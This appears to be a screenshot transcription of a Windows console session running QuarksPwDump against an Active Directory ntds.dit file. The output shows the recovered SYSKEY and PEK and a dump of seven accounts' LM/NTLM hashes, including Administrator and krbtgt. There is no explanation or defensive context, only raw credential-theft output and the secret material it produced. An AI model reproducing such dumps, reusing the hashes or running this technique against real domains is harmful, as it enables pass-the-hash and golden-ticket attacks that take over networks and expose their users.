 管理员: C:\Windows\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = E9B4E95BDF9D197039AB54FDCC5BA416
[+] Init JET engine...OK
[+] Open Database c:\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = E93DE155ED07DEBE17D0B73DF23056ED
[+] Processing hashes deciphering...OK
---------------------------------------------- BEGIN DUMP ---------------------------------------------
AdminUser:1106:AAD3B435B51404EEAAD3B435B51404EE:520126A03F5D5A8D836F1C4F34EDE7CE:::
FUCK$:1105:AAD3B435B51404EEAAD3B435B51404EE:EFD7902BCE5409293BE11EB8EE762B84:::
User1:1104:AAD3B435B51404EEAAD3B435B51404EE:FBDCD5041C96DDBD82224270B57F11FC:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:52342D5DAAA2D18972E2A679FA367FA7:::
WIN-93AFR0EMPBJ$:1001:AAD3B435B51404EEAAD3B435B51404EE:FBE006761B9E56BC9D15C6F52DA32EE2:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:161CFF084477FE596A5DB81874498A24:::
----------------------------------------------- END DUMP ----------------------------------------------
7 dumped accounts
[+] Close Database...OK
T00LS.Net